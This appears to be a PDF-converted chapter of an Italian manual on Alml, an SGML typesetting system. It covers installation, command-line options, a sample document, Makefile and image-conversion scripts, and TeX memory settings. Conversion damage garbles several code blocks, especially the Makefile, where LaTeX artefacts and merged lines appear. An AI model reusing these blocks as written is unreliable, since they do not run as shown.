

# Alml: preparazione e visione generale

Alml è il sistema di composizione SGML di questo documento, *Appunti di informatica libera*. Si tratta di un programma Perl, '**alml**', che controlla l'analizzatore SGML e altri programmi necessari per arrivare alla composizione finale del documento.<sup>1</sup>

Alml, assieme al suo DTD, continuerà a evolversi assieme all'opera *Appunti di informatica libera*. Chi desidera utilizzare questo sistema di composizione deve tenere in considerazione tale dinamicità; pertanto, prima di passare a un eventuale aggiornamento, deve valutare l'opportunità del cambiamento.

Alml si avvale di altri programmi per l'analisi SGML e per la generazione di alcuni formati finali. In particolare, è necessario disporre di '**nsgmls**' che fa parte generalmente del pacchetto SP (anche se la propria distribuzione GNU/Linux potrebbe nominarlo in modo differente); inoltre è fondamentale la presenza di La-TeX per generare la composizione da stampa. La tabella 153.1 riepiloga gli applicativi da cui dipende il buon funzionamento di Alml.

| Applicativo    | Compito                                                             |
|----------------|---------------------------------------------------------------------|
| Perl           | Alml è scritto in Perl.                                             |
| Perl-gettext   | Modulo Perl per l'utilizzo di Gettext.                              |
| <b>SP</b>      | Verifica la validità SGML e genera una prima conversione.           |
| LaTeX          | Compone in un formato finale per la stampa.                         |
| <b>PSUtils</b> | Riorganizza, ingrandisce e riduce un file PostScript.               |
| ImageMagick    | Utile per convertire i file delle immagini nei formati appropriati. |
| Lynx           | Utile per convertire un file HTML in testo puro.                    |

Tabella 153.1. Applicativi da cui dipende Alml.

## 153.1 Installazione di Alml

Alml viene fornito solo attraverso archivi tradizionali di tipo tar+gzip, in file con nomi del tipo:

alml-*versione*.tar.gz

Estraendo il contenuto dell'archivio, si dovrebbero ottenere in particolare i file e le sottodirectory elencati nella tabella 153.2, che rappresentano l'essenziale.



Tabella 153.2. Contenuto essenziale dell'archivio di distribuzione di Alml.

Gli eseguibili, '**alml**' e '**alml-sp2be**', devono essere raggiungibili attraverso il percorso di ricerca del sistema, rappresentato dalla variabile di ambiente '**PATH**'. Pertanto vanno collocati opportunamente, oppure vanno predisposti dei collegamenti adeguati.

I file 'alml.cat', 'alml.dcl' e 'alml.dtd' vanno collocati nella directory '/etc/alml/', oppure vanno realizzati dei collegamenti equivalenti. Inoltre, tutto il contenuto della directory 'entities/' va collocato all'interno di '/etc/alml/entities/', oppure può bastare un altro collegamento simbolico alla directory intera.

<sup>&</sup>lt;sup>1</sup>Questo capitolo e i successivi descrivono il sistema di composizione Alml. Tuttavia, per poter comprendere quanto esposto, è necessario prima conoscere ciò che è stato descritto a proposito dell'SGML, di TeX, e dei sistemi comuni di composizione basati sull'SGML.

Per completare l'installazione, sarebbe opportuno provvedere a trasferire le directory 'html/' e 'xml/', nella directory '/etc/alml/', in modo da ottenere '/etc/alml/html/' e '/etc/alml/xml/'. Tuttavia, ciò serve solo per abilitare la verifica formale di documenti in HTML e in XML.

### 153.1.1 Gettext

I messaggi di Alml possono essere tradotti. Per installare i file PO già esistenti è necessario compilarli come nell'esempio seguente:

\$ **msgfmt -vvvv -o alml.mo it.po**

In questo esempio, il file 'it.po' viene compilato generando il file 'alml.mo'. Questo file può essere collocato in '/usr/share/locale/it/LC\_MESSAGES/', o in un'altra posizione analoga in base agli standard del proprio sistema operativo.

Se non è disponibile il modulo Perl-gettext,<sup>2</sup> che serve a Alml per accedere alle traduzioni, è possibile eliminare il suo utilizzo e simulare la funzione di Gettext. In pratica si commentano le istruzioni seguenti all'inizi dei programmi '**alml**' e '**alml-sp2be**':

```
# We *don't* want to use gettext.
#use POSIX;
#use Locale::gettext;
#setlocale (LC_MESSAGES, "");
#textdomain ("alml");
```
Inoltre, si tolgono i commenti dalla dichiarazione della funzione fittizia '**gettext()**', come si vede qui:

```
sub gettext
{
    return $_[0];
}
```
# 153.2 Esempio iniziale

Un esempio iniziale può servire per comprendere il funzionamento generale di Alml.

```
<!DOCTYPE ALML PUBLIC "-//Daniele Giacomini//DTD Alml//EN">
<alml lang="it" spacing="uniform">
<head>
    <admin>
        <description>An example for Alml documentation system</description>
        <keywords>SGML, XML, HTML, Alml</keywords>
    </admin>
    <title>Example to use Alml</title>
    <author>Pinco Pallino &lt;pinco.pallino@brot.dg&gt;</author>
    <date>2011.11.11</date>
    <legal>
        <p>Copyright & copy; Pinco Pallino, & lt; pinco.pallino@brot.dg&gt; </p>
        <p>Permission is granted to copy, distribute and/or modify this
        document under the terms of the GNU Free Documentation License,
        Version 1.1 or any later version published by the Free Software
        Foundation; with no Invariant Sections, with no Front-Cover
        Texts, and with no Back-Cover Texts. A copy of the license is
        included in the section entitled "GNU Free Documentation
        License".</p>
    </legal>
    <maincontents levels="2">Table of contents</maincontents>
</head>
<intro>
<sub>h1</sub></sub>
Introduction to the document
\langle/h1>
```
<sup>2</sup>Nelle distribuzioni Debian si tratta del pacchetto '**liblocale-gettext-perl**'.

#### Alml: preparazione e visione generale 1543

<p>This document is written for... bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla...</p> <p>Bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla...</p> </intro> <body> <h1 id="first-chapter"> Working with bla bla bla... <indexentry>working with bla bla</indexentry> <indexentry>bla bla</indexentry>  $\langle$ h1> <p>Working with bla bla is very easy... bla bla bla bla bla bla bla bla bla bla bla bla bla...</p> <p>Bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla...</p>  $<$ h $2>$ Do it better  $\langle$ h2> <p>There is also a better way to... bla bla bla bla bla bla bla bla bla bla bla bla bla...</p> <p>Bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla...</p> <h1 id="second-chapter"> Don't work any more <indexentry>relaxing</indexentry>  $\langle$ h1> <p>If you don't work, you can relax, but you can do it only if you already have enough money... bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla...</p> <p>Bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla...</p> </body> <appendix>  $<$ h $1>$ Some notes  $\langle$ h1> <p>Bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla...</p> <p>Bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla...</p> </appendix> <index>  $<$ h1> Index  $\langle$ h1> <printindex index="main"> </index> </alml>

Se tutto viene copiato correttamente nel file ipotetico 'esempio.sgml', con il comando

\$ **alml --ps esempio.sgml**

si ottiene la composizione in PostScript, attraverso LaTeX e Dvips. Nello stesso modo, con il comando

```
$ alml --html esempio.sgml
```
Si ottiene la composizione in HTML, su più file distinti.

# 153.3 Cosa si genera con la composizione

L'utilizzo di Alml può generare file differenti a seconda del tipo di operazione che viene richiesta. La tabella 153.3 riepiloga questi file.

| File                | Descrizione                                                        |
|---------------------|--------------------------------------------------------------------|
| nome sgml           | Il sorgente SGML principale da cui hanno origine gli altri file.   |
| nome css            | Foglio di stile CSS necessario per la composizione HTML.           |
| nome.X2V.ps         | Composizione in PostScript con l'opzione '--long'.                 |
| nome .aux           | File ausiliario e temporaneo della composizione attraverso LaTeX.  |
| nome diag           | File diagnostico generato da 'alml'.                               |
| <i>nome</i> dvi     | Composizione in DVI, finale o transitoria.                         |
| nome.log            | File diagnostico generato da LaTeX.                                |
| nome.pdf            | Composizione in PDF.                                               |
| nome .ps            | Composizione in PostScript.                                        |
| <i>nome</i> tex     | Composizione transitoria in formato LaTeX.                         |
| <i>nome</i> .html   | Primo file della composizione in HTML.                             |
| <i>nome n</i> .html | $n$ -esimo file della composizione in HTML.                        |
| $n$ .jpg            | $n$ -esimo file delle immagini relativo alla composizione in HTML. |

Tabella 153.3. File generati dall'utilizzo di Alml.

È bene sottolineare che i file indicati come '*nome*.sgml' e '*nome*.css' devono essere già presenti perché si possa usare Alml; inoltre, il sorgente SGML principale potrebbe a sua volta incorporare altri file SGML.

Se il sorgente SGML fa riferimento a immagini esterne, servono diverse versioni dei file relativi a seconda del tipo di composizione: PNG per la composizione in PDF; PostScript o EPS per la composizione in PostScript; JPG per la composizione in HTML. In generale, conviene prevedere una directory apposita per questi file, in modo da non essere intralciati quando la composizione in HTML genera la copia delle immagini richieste nella directory corrente, utilizzano i nomi nella forma '*n*.jpg'.

# 153.4 Sintassi nell'uso del programma frontale

Il programma frontale attraverso cui si gestisce il sistema di composizione Alml è '**alml**':

```
alml opzioni sorgente_sgml
alml --help
alml --version
```
Come si vede dal modello sintattico, a parte i casi delle opzioni '**--help**' e '**--version**', è sempre richiesta l'indicazione di un file sorgente SGML, a cui applicare un qualche tipo di elaborazione.

Opzioni

--help

Mostra la guida rapida interna e conclude il funzionamento.

--version

Mostra le informazioni sulla versione e conclude il funzionamento.

 $--dragft$ 

Quando il contesto lo permette, serve per ottenere una composizione particolare, con più informazioni utili alla correzione o alla revisione del testo.

--compact

Quando il contesto lo permette, serve per ottenere una composizione compatta, risparmiando spazio.

#### Alml: preparazione e visione generale 1545

#### $--$ long

Quando si usa in abbinamento all'opzione '**--ps**', cioè quando si vuole ottenere un risultato in formato PostScript, permette di ottenere una composizione speciale, a due colonne con il testo ridotto della metà. Di solito si abbina a questa anche l'opzione '**--compact**'.

```
--clean
```
Rimuove alcuni file temporanei abbinati al file sorgente indicato. Si tratta per la precisione di '*nome* .aux' e di '*nome*.log'.

--verbose

Segnala il procedere dell'elaborazione con informazioni dettagliate. In generale tali informazioni sono ottenibili dal file '*nome*.diag'; tuttavia, in presenza di file sorgenti di grandi dimensioni, può servire per sapere a che punto è l'elaborazione.

--derivation=*derivazione*

Permette di richiedere il filtro di una derivazione particolare. Si tratta di un nome attraverso il quale si stabilisce una porzione particolare del sorgente da prendere in considerazione (verrà spiegato meglio in seguito di cosa si tratta).

--sgml-include=*entità\_parametrica*

Attraverso questa opzione, che può essere usata anche più volte, è possibile «includere» delle entità parametriche. Per la precisione, è come se nel sorgente venisse dichiarata un'entità parametrica corrispondente, assegnandole la parola chiave '**INCLUDE**'. Ciò viene usato per controllare l'inclusione di porzioni di sorgente, secondo le convenzioni dell'SGML.

--replace-char=*carattere*,*rimpiazzo*

Attraverso questa opzione, che può essere usata anche più volte, è possibile definire la sostituzione di un carattere con una stringa corrispondente. Può servire se nel sorgente viene usato sistematicamente un simbolo speciale con un significato differente da quello che dovrebbe avere. A puro titolo di esempio, si potrebbe immaginare di volere utilizzare l'asterisco per rappresentare lo spazio non interrompibile, che in condizioni normali si indica con la macro ''. Per questo si potrebbe usare l'opzione '--replace-char="\*, "'.

$$
\verb§--page-numbering§ {plain|default} \}
$$

Questa opzione permette di definire in che modo gestire la numerazione delle pagine nei formati di composizione cartacei. In condizioni normali, la numerazione è realizzata attraverso sequenze differenti: una per la parte iniziale fino alla fine dell'introduzione, una per il corpo (comprese le appendici) e una finale per gli indici analitici. Assegnando la parola chiave '**plain**' si fa in modo che la numerazione sia unica, cosa che potrebbe essere conveniente per il formato PDF.

--sgml-syntax | --sgml-check

Una qualunque di queste due opzioni permette di ottenere la verifica formale del sorgente, in base al DTD.

--sp

Con questa opzione si vuole raggiungere solo un formato intermedio per il controllo diagnostico del funzionamento di Alml.

 $-$ tex |  $-$ latex

Con questa opzione si vuole raggiungere solo un formato intermedio in LaTeX per il controllo diagnostico del funzionamento di Alml.

--dvi

Genera un risultato in formato DVI.

--ps | --postscript

Genera un risultato in formato PostScript.

--pdf

Genera un risultato in formato PDF.

 $--html$ 

Genera un risultato in formato HTML, articolato in più file, dove il primo è '*nome*.html' e gli altri sono '*nomen*.html'. Inoltre, viene fatta una copia dei file delle immagini, secondo il modello '*n* .jpg'.

--html-text

Genera un risultato in formato HTML speciale, in un file unico, senza riferimenti a immagini esterne e con tabelle testuali. Il file ottenuto può essere consultato con Lynx e con questo può essere convertito in un testo puro e semplice, attraverso il comando:

lynx -dump -nolist -dont\_wrap\_pre *nome*.html > *nome*.txt

```
--html-check | --html401-check
```
Se sono stati installati i file relativi, consente la verifica formale di un file HTML secondo le specifiche della versione 4.01.

--html320-check

Se sono stati installati i file relativi, consente la verifica formale di un file HTML secondo le specifiche della versione 3.2.

--xml

———

Se sono stati installati i file relativi, consente la verifica formale di un file XML secondo le specifiche del DTD relativo (attualmente solo XHTML).

# 153.5 Organizzare un file-make

Un file-make opportuno può facilitare l'uso di Alml. Viene proposto un esempio elementare, riferito al file 'example.sgml', in cui si può vedere anche l'utilizzo proposto di '**alml**'.

```
# file name prefix.
DOC_PREFIX=example
```

```
# Notice that "text" generates an HTML file with the same name
# for the first HTML page. This is why it is before the standard
# HTML typesetting.
#
all: \
clean \
text \
html \
ps \
longps
pdf
clean:
      \text{@echo} "Cleaning..." \qquad \qquad ; \ \setminusfind . -name core -exec rm -f \setminus {\{\}} \setminus; ; \setminusrm -f $(DOC\_PREFIX)*.html; \qquad ; \qquadrm -f $(DOC\_PREFIX)*.tex ; \qquad ; \qquadrm -f $(DOC_PREFIX)*.dvi ; \
      rm -f $(DOC\_PREFIX)*.sp ; \qquadrm -f \zeta(DOC_PREFIX)*.ps ; )
      rm -f $(DOC_PREFIX)*.pdf.pdf ; \
      rm -f $(DOC\_PREFIX)*.txt ; \qquad ; \qquadrm -f $(DOC\_PREFIX)*.log ; \\}rm -f $(DOC\_PREFIX)*.aux ; \qquadrm -f $(DOC\_PREFIX)*.tmp ; \qquadrm -f $(DOC\_PREFIX)*.diag ; \qquadrm -f * .bak ; \lambdarm -f * .jpq ; \setminusrm -f * \check:
      @alml --sgml-check \
           --verbose \
           $(DOC_PREFIX).sgml
dvi:
      \text{Qalml} --dvi \setminus
```
#### Alml: preparazione e visione generale 1547

```
--verbose \
               $(DOC_PREFIX).sgml
ps:
        @alml --ps
                --verbose
               $(DOC_PREFIX).sgml
longps:
        @alml --ps \
               --verbose \
               --compact \
               --long \
               --page-numbering=plain \
               $(DOC_PREFIX).sgml
pdf:
         @alml --pdf \
               --verbose \
               --page-numbering=plain \
               $(DOC_PREFIX).sgml
html:
        @alml --html
               --verbose \
               $(DOC_PREFIX).sgml
text:
         @alml --html-text
               --verbose \
               $(DOC_PREFIX).sgmllynx -dump \
              -nolist \
              -dont_wrap_pre \
              $(DOC_PREFIX).html \
               > $(DOC_PREFIX).txt
```
Si può osservare in particolare l'obiettivo '**clean**' che elimina tutti i file non indispensabili.

## 153.6 Organizzare i file delle immagini

Se si realizza un documento contenente immagini, può essere conveniente organizzare la cosa in modo da non doversi preoccupare della conversione nei vari formati. In generale conviene predisporre una directory apposita, per esempio 'img/', realizzando una sola serie di immagini in formato PNG. Nella stessa directory si potrebbero predisporre due script per automatizzare la conversione nei formati PostScript e JPG:

```
#!/bin/bash
# PNG2PS: to convert images from PNG to PS
for IMAGE in *.png
do
    IMAGE='basename $IMAGE .png'
    if [ -e $IMAGE.ps ]
    then
        echo -n ""
    else
        convert $IMAGE.png $IMAGE.ps
        echo "$IMAGE.ps"
    fi
done
#!/bin/bash
# PNG2JPG: to convert images from PNG to JPG
for IMAGE in *.png
do
    IMAGE='basename $IMAGE .png'
    if [ -e $IMAGE.jpg ]
```

```
then
        echo -n ""
    else
        convert $IMAGE.png $IMAGE.jpg
        echo "$IMAGE.jpg"
    fi
done
```
Come si vede si fa uso del programma '**convert**' del pacchetto che compone ImageMagick.

In base a questa organizzazione, si può estendere il file-make in modo da generare automaticamente i file necessari, a seconda del tipo di composizione richiesto. Si possono aggiungere due obiettivi, come quelli seguenti:

```
imagesps:
          @cd img : \setminusPNG2PS
imagesjpg:
          @cd img \mathfrak{i} \
          PNG2JPG
```
Successivamente si possono modificare gli obiettivi che richiedono questa conversione:

```
dvi: imagesps
       \text{Qalml} --dvi \setminus--verbose \
            $(DOC_PREFIX).sgml
ps: imagesps
       \text{Qalm1} --ps \setminus--verbose \
            $(DOC_PREFIX).sgml
longps: imagesps
       @alml --ps \
            --verbose \
            --compact<br>--long
            --long \
            --page-numbering=plain \
            $(DOC_PREFIX).sgml
html: imagesjpg
       \textcircled{a1ml --html} \
            --verbose \
            $(DOC_PREFIX).sgml
```
Inoltre, nell'obiettivo che serve a eliminare i file superflui, si può aggiungere l'eliminazione dei file 'img/ \*.jpg' e 'img/\*.ps':

```
clean:
```

```
@echo "Cleaning..." \qquad \qquad ; \ \setminusfind . -name core -\text{exec rm } -f \setminus {\{\setminus\}} \setminus i ;
rm -f $(DOC\_PREFIX)*.html; \qquadrm -f \text{S(DOC PREFIX)}*.tex ; \
rm -f $(DOC_PREFIX)*.dvi ; \
rm -f $(DOC)PREFIX)*.sp ; \\}rm -f $(DOC\_PREFIX)*.ps ; \qquadrm -f $(DOC\_PREFIX)*.pdf ; \qquad ; \qquadrm -f $(DOC_PREFIX)*.txt ; ; ;
rm -f $(DOC\_PREFIX)*.log ; \qquadrm -f $(DOC\_PREFIX)*.aux<br>
rm -f $(NOC\_PREFIX)*.tmp ; \
rm -f $(DOC\_PREFLX)* .tmp ; {'}rm -f $(DOC\_PREFLX)*.diag ; \setminusrm -f^*.bak ; \lambdarm -f * .jpq ; \setminusrm -f^* \backslash ;
rm -f img/*.ps ; )
```
rm -f img/\*.jpg

# 153.7 Particolarità del sistema Alml

A parte le differenze che ci possono essere nell'organizzazione di un DTD rispetto a un altro, Alml ha delle particolarità specifiche che vanno considerate.

La prima di queste è la possibilità di definire delle derivazioni diverse dello stesso documento, delimitando le parti attraverso dei commenti SGML appositi, nella forma:

```
<!-- START derivazione -->
...
...
<!-- STOP derivazione -->
```
Si può intuire il significato di queste istruzioni particolari, con le quali si delimita una porzione di sorgente appartenente alla derivazione indicata. Si osservi che la dichiarazione dell'inizio di una derivazione, non conclude implicitamente le altre. In questo senso è utile che tali istruzioni abbiano la forma di commenti SGML, in modo che alla fine non interferiscano con l'analizzatore SGML stesso.

Se non si vuole usare questa possibilità, non è necessario dichiarare una derivazione, che in modo predefinito corrisponde al nome '**MAIN**'. In altri termini, è come se fosse sempre dichiarata all'inizio del sorgente l'istruzione

```
\langle !-- START MAIN -->
```
Oltre a questa particolarità di Alml, va considerato l'elemento '**verbatimpre**', il cui scopo è quello di contenere testo da riprodurre letteralmente. L'SGML consentirebbe l'utilizzo di sezioni marcate di tipo '**CDATA**'; tuttavia questa possibilità può essere valida se il sistema di composizione successivo è in grado di accettare l'informazione letterale. Alml gestisce simultaneamente due sistemi di composizione antagonisti: LaTeX e HTML; per questa ragione, si è preferita una soluzione differente, in cui l'elemento che si intende debba contenere testo letterale, viene in realtà preparato prima dell'analisi SGML. Per questa ragione, l'elemento '**verbatimpre**' va usato in un modo preciso:

```
<verbatimpre>
...
...
</verbatimpre>
```
In pratica, occorre che i marcatori che delimitano l'elemento siano usati da soli in una riga, iniziando dalla prima colonna.

# 153.8 Usare Textchk, Urichk e Ispell con Alml

Textchk e Urichk, descritti rispettivamente nel capitolo 152 e nella sezione 142.4, possono essere usati facilmente con Alml. In generale, si passa per una composizione in formato HTML singolo, quindi si utilizzano questi programmi. Supponendo di avere generato il file 'mio\_file.html':

```
$ textchk --input-type=html mio_file.html mio_file.tchk mio_file.tdiag
```
\$ **urichk --input-type=html mio\_file.html mio\_file.uri.html**

Per usare Ispell, è conveniente generare prima una versione del documento in formato testo puro. Per questo si potrebbe usare Lynx, ma all'interno del pacchetto di Alml è disponibile uno script speciale, in grado di convertire opportunamente un file HTML per questo scopo. Si tratta di '**HTML2TXTSPELL**':

```
HTML2TXTSPELL < file_html > file_testo_non_formattato
```
In particolare, per evitare problemi con Ispell, nel file che si ottiene sono eliminate la barre oblique inverse ('**\**').

Naturalmente, usando poi Ispell nel file generato in questo modo, non ha senso fare delle correzioni, che invece vanno applicate al sorgente originale, in modo manuale.

# 153.9 Espandere le potenzialità elaborative di TeX

Il file LaTeX generato da Alml tende a richiedere risorse impreviste a TeX. È molto probabile che per docu-

menti di dimensioni medie, sia necessario espandere i limiti posti dalla configurazione di TeX.

In generale, si dovrebbe disporre di una distribuzione teTeX, per la quale si interviene nel file 'texmf/ web2c/texmf.cnf' (eventualmente potrebbe trattarsi meglio di '/etc/texmf/texmf.cnf', o simile).

Qui vengono annotate le modifiche che si sono rese necessarie per riuscire a completare la composizione di *Appunti di informatica libera*, così da permettere al lettore di comprendere dove potrebbe essere necessario intervenire.

```
%...
%main_memory = 263000
main_memory = 1000000
\delta \ldots%hash_extra = 0
hash_extra = 100000
\delta \ldots%pool_size = 125000
pool_size = 1000000
\delta \ldots%string_vacancies = 25000
string_vacancies = 100000
\delta \ldots%max_strings = 15000
max_ <sub>strings</sub> = 100000%...
%pool_free = 5000
pool_free = 500000
\delta \ldotssnest size = 100
nest size = 200\delta \ldotsssave_size = 4000save\_size = 100000%...
```
Al termine delle modifiche a questo file, occorre ricordare di lanciare il comando '**texconfig init**', con i privilegi dell'utente '**root**':

# **texconfig init**

# Il documento secondo Alml

Il DTD di Alml è organizzato per gestire documenti molto grandi, che possono essere suddivisi in tomi (intesi come volumi che raccolgono un gruppo di parti), parti e capitoli. Tuttavia, la suddivisione in tomi o in parti resta facoltativa, mentre la divisione in capitoli è obbligatoria.

Alml non ha ancora raggiunto una sistemazione «definitiva» e si evolverà ancora assieme a *Appunti di informatica libera*. In questo capitolo non sono descritti tutti i dettagli sull'impostazione attuale del DTD di Alml; eventualmente si può sempre studiare il DTD stesso. Tuttavia, il DTD non rappresenta in modo perfetto i vincoli che si pongono poi nella composizione.

# 154.1 Organizzazione generale

Secondo il DTD di Alml, il documento ha una struttura generale ben definita:

```
<!DOCTYPE ALML PUBLIC "-//D.G.//DTD Alml//EN">
<alml>
<head>
...
</head>
<intro>
...
</intro>
<body>
...
</body>
<appendix>
...
</appendix>
<index>
...
</index>
</alml>
```
In questa struttura, gli elementi '**head**' e '**body**' sono obbligatori, mentre gli altri possono essere omessi, se non sono richiesti.

Si può intuire il senso della cosa: l'elemento '**head**' serve a contenere informazioni amministrative, oltre a ciò che deve apparire nelle primissime pagine (il titolo dell'opera, il copyright ecc.); l'elemento '**intro**' permette di inserire dei capitoli speciali da trattare come introduzioni o prefazioni, che come tali non risultano numerate; l'elemento '**body**' permette di inserire capitoli, oppure parti, o tomi; l'elemento '**appendix**' permette di inserire capitoli da trattare come appendici, numerate convenzionalmente in modo letterale; infine, l'elemento '**index**' permette di inserire capitoli speciali per l'inclusione degli indici analitici.

# 154.2 Dalla copertina all'indice generale

L'elemento che delimita il documento nella sua interezza, '**alml**', può contenere due attributi facoltativi: '**lang**' e '**spacing**'. L'attributo '**lang**' permette di definire il linguaggio generale con cui è stato scritto il documento, attraverso una sigla secondo lo standard ISO 639 (appendice B).<sup>1</sup>

L'attributo '**spacing**' permette di definire il modo in cui vengono gestiti gli spazi alla fine dei periodi. Assegnando la parola chiave '**normal**', si ottiene la spaziatura normale della convenzione inglese, in cui lo spazio dopo un punto ha una lunghezza maggiore degli altri; in alternativa, assegnando la parola chiave '**uniform**', oppure '**french**', si ottiene una spaziatura uniforme, come richiede la tradizione tipografica italiana e anche di altri paesi.

In generale, un documento scritto in lingua italiana dovrebbe utilizzare l'elemento '**alml**' in questo modo:

<alml lang="it" spacing="uniform">

La tabella 154.1 mostra in breve l'elenco degli elementi che riguardano l'intestazione del documento; cosa che contiene tutte le informazioni per realizzare la copertina, fino ad arrivare all'indice generale.

<sup>1</sup>Attualmente viene individuato solo il codice '**it**', mentre in tutti gli altri casi il testo viene trattato come se fosse in lingua inglese, tuttavia se saranno fornite le indicazioni necessarie, si potrà aggiungere la gestione per altre lingue.

| Elemento o attributo | Apertura | Chiusura | Contenuto | Descrizione                            |
|----------------------|----------|----------|-----------|----------------------------------------|
| alml                 | Sì       | Sì       |           | Contenitore del documento.             |
| lang                 |          |          | Attributo | Sigla ISO 639 del linguaggio.          |
| spacing              |          |          | Attributo | 'normal', 'french' e 'uniform'.        |
| head                 | Sì       | Sì       |           | Intestazione del documento.            |
| admin                | Sì       | Sì       |           | Informazioni amministrative.           |
| description          | Sì       | Sì       |           | Descrizione in breve del documento.    |
| keywords             | Sì       | Sì       |           | Elenco di parole chiave.               |
| title                | Sì       | Sì       | %inline:  | Titolo del documento.                  |
| subtitle             | Sì       | Sì       | %inline:  | Sottotitolo.                           |
| abstract             | Sì       | Sì       | %block:   | Descrizione del contenuto.             |
| author               | Sì       | Sì       | %inline:  | Autore.                                |
| date                 | Sì       | Sì       | #PCDATA   | Data.                                  |
| edition              | Sì       | Sì       | %inline:  | Edizione, se diversa dalla data.       |
| frontcoverpicture    | Sì       |          | Vuoto     | Immagine di copertina.                 |
| imgfile              |          |          | Attributo | File dell'immagine senza estensione.   |
| height               |          |          | Attributo | Altezza dell'immagine.                 |
| frontcovertext       | Sì       | Sì       | %block:   | Testo aggiuntivo di copertina.         |
| textbeforelegal      | Sì       | Sì       | %block:   | Testo prima delle informazioni legali. |
| legal                | Sì       | Sì       | %block:   | Informazioni legali.                   |
| dedications          | Sì       | Sì       | %block:   | Pagina della dedica.                   |
| textafterdedications | Sì       | Sì       | %block:   | Testo successivo alla dedica.          |
| maincontents         | Sì       |          | Vuoto     | Inserimento dell'indice generale.      |
| levels               |          |          | Attributo | Livelli di dettaglio dell'indice.      |

Tabella 154.1. Elementi SGML dalla copertina all'indice generale.

Si può osservare che tutto è contenuto nell'elemento '**head**', all'inizio del quale prende posto un altro «contenitore» denominato '**admin**'. Al suo interno, per il momento sono previsti solo due elementi, '**description**' e '**keywords**', il cui scopo è quello di generare degli elementi '**META**' corrispondenti nella composizione HTML:

<HEAD>

```
...
<META NAME="Description" CONTENT="An example for Alml documentation system">
<META NAME="Keywords" CONTENT="SGML, XML, HTML, Alml">
...
```
</HEAD>

L'elemento '**title**' serve a indicare il titolo del documento; gli elementi eventuali '**subtitle**' permettono di inserire dei sottotitoli successivi.

L'elemento '**abstract**', facoltativo, permette l'inserimento di una descrizione, più o meno articolata, composta da blocchi di testo (ciò che nella tabella viene rappresentato schematicamente dalla macro '**%block;**').

Successivamente è possibile inserire uno o più elementi '**author**', uno per il nominativo di ogni coautore, eventualmente.

Gli elementi '**date**' e '**edition**' servono per indicare una data o una sigla differente che rappresenti in qualche modo l'edizione. In generale dovrebbe essere sufficiente l'indicazione di uno solo di questi due elementi.

